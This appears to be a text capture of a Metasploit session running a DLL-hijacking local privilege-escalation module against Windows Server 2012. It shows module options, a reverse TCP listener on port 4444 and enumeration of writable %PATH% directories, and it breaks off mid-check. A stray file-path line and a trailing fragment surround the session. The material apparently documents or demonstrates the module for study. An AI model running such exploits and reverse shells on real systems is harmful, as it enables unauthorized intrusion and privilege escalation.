 EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.135.197 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Server 2012 (x64)
msf6 exploit(windows/local/srclient_dll_hijacking) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Target is Windows 2012 (6.2 Build 9200).
[*] Obtaining group information for the current user \msfuser...
[*]
[*] Everyone
[*] BUILTIN\Users
[*] NT AUTHORITY\INTERACTIVE
[*] CONSOLE LOGON
[*] NT AUTHORITY\Authenticated Users
[*] NT AUTHORITY\This Organization
[*] LOCAL
[*] NT AUTHORITY\NTLM Authentication
[*]
[*] Checking for writable directories in %PATH%...
[*]
[*] Checking permissions for %SystemRoot%\system32
[*] Checking permissions for %SystemRoot%
[*] Checking permissions for %SystemRoot%\System32\Wbem
[*] Checking permissions for %SYSTEMROOT%\System32\WindowsPowerShell\v1.0
[*] Checking permissions for C:\users\msfuser
23 RAPI